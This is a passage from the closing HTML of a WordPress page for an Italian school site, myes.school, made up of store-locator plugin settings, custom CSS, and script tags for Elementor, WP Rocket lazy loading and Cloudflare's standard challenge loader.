Store","showImage":"0","showImageSize":"medium","imageDimensions":{"width":"150px","height":"100px","units":"px"},"imagePosition":"store-locator-order-first","showCustomFields":{"trustpilot":"Trustpilot","facebook":"Facebook","instagram":"Instagram"},"showOpeningHours":"0","showOpeningHoursText":"Opening Hours","showOpeningHoursClock":"o'Clock","showOpeningHoursMonday":"Monday","showOpeningHoursTuesday":"Tuesday","showOpeningHoursWednesday":"Wednesday","showOpeningHoursThursday":"Thursday","showOpeningHoursFriday":"Friday","showOpeningHoursSaturday":"Saturday","showOpeningHoursSunday":"Sunday","showOpeningHours2":"0","showOpeningHours2Text":"Opening Hours","showOpeningHours2Clock":"o'Clock","showOpeningHours2Monday":"Monday","showOpeningHours2Tuesday":"Tuesday","showOpeningHours2Wednesday":"Wednesday","showOpeningHours2Thursday":"Thursday","showOpeningHours2Friday":"Friday","showOpeningHours2Saturday":"Saturday","showOpeningHours2Sunday":"Sunday","singleStorePage":"0","singleStorenMapIcon":"https:\/\/maps.google.com\/mapfiles\/marker_grey.png","singleStoreAppendCity":"1","singleStoreShowOpeningHours":"1","singleStoreContactStore":"1","singleStoreShowRating":"1","singleStoreShowRatingMoveBelowMap":"0","singleStoreShowMap":"1","singleStoreShowMapHeadline":"Find on Map","singleStoreShowMapZoom":"10","singleStoreShowMapDisablePanControl":"0","singleStoreShowMapDisableZoomControl":"0","singleStoreShowMapDisableScaleControl":"0","singleStoreShowMapDisableStreetViewControl":"0","singleStoreShowMapDisableFullscreenControl":"0","singleStoreShowMapDisableMapTypeControl":"0","singleStoreLivePosition":"0","singleStoreLivePositionActionButton":"1","singleStoreLivePositionActionButtonText":"Live Location","singleStoreLivePositionHideMapHeadline":"0","singleStoreLivePositionLatField":"wordpress_store_locator_live_lat","singleStoreLivePositionLngField":"wordpress_store_locator_live_lng","singleStoreLivePositionMapIcon":"https:\/\/maps.google.com\/mapfiles\/marker_grey.png","singleStoreLivePositionInterval":"2000","buttonEnabled":"1","buttonText":"Find in Store","buttonPosition":"woocommerce_single_product_summary","buttonPriority":"30","buttonAction":"1","buttonActionURL":"","buttonActionURLTarget":"_self","buttonModalPosition":"wp_footer","buttonModalSize":"","buttonExcludeProductCategoriesRevert":"","defaultAddress1":"Via Oderisi da Gubbio, 175","defaultAddress2":"","defaultZIP":"00146","defaultCity":"Roma","defaultRegion":"Roma","defaultCountry":"IT","defaultTelephone":"","defaultMobile":"","defaultFax":"","defaultEmail":"info@","defaultWebsite":"http:\/\/","defaultChat":"","defaultRanking":"10","defaultOpen":"08:00","defaultClose":"17:00","filterQueryOperator":"OR","disableReplaceState":"0","useOutputBuffering":"1","doNotLoadBootstrap":"0","doNotLoadFontAwesome":"0","customCSS":"button#store_locator_find_stores_button {\r\n    background-color: #1c2236;\r\n    color: white;\r\n}\r\n\r\n#store_locator_find_stores_button {\r\n    margin-top: 0px;\r\n}\r\n.wordpress-store-locator-block-filter {\r\n    margin-top: 10px;\r\n}\r\nh2.store_modal_title {\r\n    font-size: 28px;\r\n}\r\n\r\ndiv#store_locator_search_box {\r\n    margin-bottom: 40px;\r\n}\r\n.store-locator-row {\r\n    justify-content: center;\r\n}\r\nh3.store_locator_name {\r\n    font-size: 21px;\r\n}\r\ndiv#store_locator_filter_open_close {\r\n    display: none;\r\n}\r\n#store_locator_search_box #store_locator_filter {\r\n    margin: 0px;\r\n}\r\n\r\ni.fas.fa-phone {\r\n    transform: rotate(90deg);\r\n}\r\n\r\na.store_locator_get_direction {\r\n    font-size: 12px;\r\n    \r\n}\r\na.store_locator_get_direction {\r\n    margin-right: 10px;\r\n    text-decoration: underline;\r\n}\r\n\r\n\r\n.gm-style-iw .store_locator_actions a {\r\n    display: inline-block;\r\n}\r\n.gm-style .gm-style-iw {\r\n    font-size: 15px;\r\n}\r\na.btn-lg.store_locator_get_direction {\r\n    text-decoration: underline;\r\n}\r\np.store_locator_custom.trustpilot {\r\n    margin: 15px auto;\r\n}\r\np.store_locator_custom.cta a {\r\n    background-color: #1B2336;\r\n    color: white;\r\n    padding: 10px 20px;\r\n    border-radius: 50px;\r\n    display: inline-block;\r\n    font-weight: 600;\r\n}\r\np.store_locator_custom.cta {\r\n    margin-top: 15px;\r\n}\r\np.store_locator_custom.facebook {\r\n    display: inline;\r\n    margin-right: 10px\r\n}\r\np.store_locator_custom.instagram {\r\n    display: inline;\r\n}\r\np.store_locator_custom.facebook img, p.store_locator_custom.instagram img {\r\n    margin-right: 5px;\r\n}\r\n\r\nsection#form div#store_locator_sidebar, section#form div#store_locator_dragged_button{\r\n    display: none!important;\r\n}\r\nsection#form div#store_locator_main {\r\n    max-width: 100%;\r\n    flex: 0 0 100%;\r\n}\r\nsection#form div#store_locator_main div#store_locator_map {\r\n    height: 667px;\r\n}","customJS":"","resultListSlider":"0","filterFilterTitle":"Filtro","showRetailers":"0","showEmptyFilters":"0","showCompany":"0","singleStoreShowTitle":"0","singleStoreShowContanctBelowAddress":"0","singleStoreDisableContentOverride":"0","ajax_url":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","trans_select_store":"Seleziona Negozio","trans_your_position":"La tua posizione!"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/wordpress-store-locator/public/js/wordpress-store-locator-public.js?ver=1768389162" id="wordpress-store-locator-public-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.14.4.2" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/themes/unicoach/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/themes/unicoach/js/slick.min.js?ver=1.0.0" id="slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach/js/jquery.appear.js?ver=1768389162" id="jquery-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","nonce":"eff004f200","urls":{"assets":"https:\/\/www.myes.school\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.myes.school\/it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.myes.school\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js" defer></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.7" id="jet-elements-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=1768389162" id="jet-menu-elementor-widgets-scripts-js" defer></script>
<script type="text/javascript" id="wgl-parallax-js-extra">
/* <![CDATA[ */
var wgl_parallax_settings = {"0":[],"ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","svgURL":"https:\/\/www.myes.school\/wp-content\/plugins\/unicoach-core\/includes\/elementor\/assets\/shapes\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/unicoach-core/includes/elementor/assets/js/wgl_elementor_sections.js?ver=1768389162" id="wgl-parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/unicoach-core/includes/elementor/assets/js/wgl_elementor_column.js?ver=1768389162" id="wgl-column-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.myes.school/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c11f8aaabc41ae0',t:'MTc2ODk0Nzc1NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768836561 -->